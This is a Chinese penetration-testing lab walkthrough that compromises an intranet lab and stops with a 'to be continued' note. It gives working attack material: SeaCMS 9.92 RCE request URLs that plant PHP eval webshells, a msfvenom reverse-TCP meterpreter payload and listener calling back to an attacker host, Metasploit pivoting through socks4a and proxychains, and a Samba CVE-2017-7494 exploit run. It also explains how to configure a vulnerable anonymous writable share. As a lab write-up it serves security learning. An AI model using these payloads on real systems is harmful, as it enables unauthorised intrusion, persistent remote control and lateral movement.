1、搭建环境:

内网中有一台win server2008服务器、一台linux主机,一台windows或linux主机
这里主要的目标是获得PC1的shell
2、信息搜集
nmap扫一下该服务器:

先访问一下80端口,发现有一个网站页面

先用nikto扫一下该网站:发现了网站的架构,还有一些网站的路径,没有很有用的信息


翻看一下该网站页面,发现是海洋cms,但不知道具体版本,网上搜一下有没有相关漏洞,发现有一个seacms9.92的RCE
具体代码审计百度。
3、漏洞应用
1)得到服务器的shell
1)先上传一个一句话木马,生成mysql错误记录在mysql_error_trace.php里
http://127.0.0.1/comment/api/index.php?gid=1&page=2&rlist[]=*hex/@eval($_GET[_]);?%3E

2)然后访问该页面,并验证poc
http://127.0.0.1/data/mysqli_error_trace.php?_=phpinfo();
发现可以执行命令

3)然后再写入一个一句话webshell页面,用蚁剑连接
http://localhost/CMS/data/mysqli_error_trace.php?_=system(%27echo%20^%3C?php%20@eval($_POST[123]);%20?^%3E%20%3Eshell.php%27);
原理:刚好在mysql_error_trace.php里构成一句话木马


写入一个shell.php,然后蚁剑连接(这里服务器角色直接是管理员。。)

2)得到meterpreter shell
为了后续渗透工作,上传一个meterpreter木马(免杀暂时未做)
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.1.2 LPORT=4444 -f exe -o seacms.exe
上传后,配置msf监听,并在服务器上运行meterpreter木马,弹回一个shell
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.0.1.2
set LPORT 4444
exploit

木马传成功,先msf监听,然后用蚁剑里运行传上去的木马:

3)内网渗透
查找本地网段:run get_local_subnets

使用msf的辅助模块扫描存活主机
run autoroute -s 192.168.1.0/24
run autoroute -p
run post/windows/gather/arp_scanner RHOSTS=192.168.1.0/24
nmap扫描(使用metasploit的socks4代理模块)
msf > use auxiliary/server/socks4a
msf auxiliary(socks4a) > show options
Module options (auxiliary/server/socks4a):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The address to listen on
   SRVPORT  1080             yes       The port to listen on.
Auxiliary action:
   Name   Description
   ----   -----------
   Proxy
msf auxiliary(socks4a) > set srvhost 10.0.1.2
srvhost => 10.0.1.2
msf auxiliary(socks4a) > set srvport 8888
srvport => 10.0.1.2
msf auxiliary(socks4a) > run
[*] Auxiliary module execution completed
[*] Starting the socks4a proxy server
msf auxiliary(socks4a) > netstat -antp | grep 8888
[*] exec: netstat -antp | grep 8888
tcp        0      10.0.1.2:8888            0.0.0.0:*               LISTEN      3626/ruby
msf auxiliary(socks4a) >
用文本编辑器打开/etc/proxychains.conf,在文件的最后一行添加新创建的socks4代理服务器
--- snippet ---
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4  10.0.1.2 8888
proxychains nmap -sT -sV -Pn 192.168.1.5


发现第二个linux目标的139、445端口是打开的(这里利用的是samba的cve-2017-7494)
前面已经添加了到目标网段的路由,所以直接使用msf里的攻击模块
search cve-2017-7494
use exploit/linux/samba/is_known_pipename
show options
set rhost 192.168.1.5
exploit
得到的是unix/shell,尝试使用shell_to_meterpreter升级为meterpreter shell,发现不能成功。应该是跟这个exploit有关
use post/multi/manage/shell_to_meterpreter
set session sid
run
未完待续....
附录
1、配置cve-2017-7494漏洞环境
影响版本:
Samba 3.5.0 之后到4.6.4/4.5.10/4.4.14中间的所有版本。
查看samba版本:samba --version
首先,我们创建一个共享目录,并且赋予写权限,为了简便直接赋予全部权限:
mkdir /home/share
chmod 777 /home/share
然后修改配置文件/etc/samba/smb.conf, 可在配置文件最后添加如下内容:
[myshare]
comment=smb share test
browseable=yes #可读
writeable=yes #可写
path=/home/share  #设置目录(上一步创建的共享目录)
public = yes #允许匿名登录
samba服务启停:
/etc/init.d/smbd start  #开启
/etc/init.d/smbd stop   #关闭
/etc/init.d/smbd restart #重启
或:
service smbd start
service smbd stop
service smbd restart
https://www.freebuf.com/articles/network/125278.html)
参考:
https://zhuanlan.zhihu.com/p/35321152
https://www.cnblogs.com/Hi-blog/p/7782356.html
2、Metasploit中将shell升级为metepreter shell
use post/multi/manage/shell_to_meterpreter
set session sid
run
也可以使用sessions -u sessionsID 直接升级
3、一些其他基础操作
1)在meterpreter shell中查看靶机所在网段:run get_local_subnets

2)添加路由,使攻击机能通过跳板机访问内网(下面的命令在meterpreter shell里使用)
run autoroute -s 192.168.1.0/24

3)arp_scanner扫描存活主机
run post/windows/gather/arp_scanner RHOSTS=192.168.159.0/24

portscan
run auxiliary/scanner/portscan/tcp RHOSTS=192.168.159.144 PORTS=3389

4)当添加路由后可以使用msf的一些辅助模块进行一些扫描,但可能不准确或全面,所以可以使用sock4a代理,使用nmap扫描
msf> use auxiliary/server/socks4a
msf> set srvhost 127.0.0.1
msf> set srvport 1080
msf> run

然后修改本机的proxychains配置:vi /etc/proxychains.conf
在文末添加:socks4 127.0.0.1 1080

然后就可以使用:proxychains namp -sV -Pn 192.168.1.5